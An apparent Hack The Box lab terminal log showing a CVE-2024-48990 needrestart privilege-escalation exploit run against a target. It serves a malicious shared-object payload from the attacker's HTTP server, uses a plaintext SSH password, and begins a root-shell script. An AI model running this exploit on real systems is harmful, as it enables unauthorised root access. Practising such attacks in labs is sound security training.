 ┌──(kali㉿kali)-[~/htb/coversor/CVE-2024-48990-Automatic-Exploit]
└─$ python3 exploit.py --user fismathack --host 10.10.11.92 --att-ip 10.10.14.203 --ssh-pass Keepmesafeandwarm
[*] Compiling payload __init__.so ...
[*] HTTP server running at http://10.10.14.203:8000/__init__.so
[*] Connecting to fismathack@10.10.11.92 ...
[*] Uploading remote exploit script...
[*] Executing exploit remotely...
PWD python3 e.py >/dev/null 2>&1 &
> echo "[*] Bait PID: $(echo $!)"
> sleep 2
>
> echo "[*] Running needrestart..."
> sudo /usr/sbin/needrestart || true
>
> echo "[*] Checking if /tmp/poc was created..."
> if [ -f /tmp/poc ]; then
>   echo "[+] Exploit successful: executing root shell..."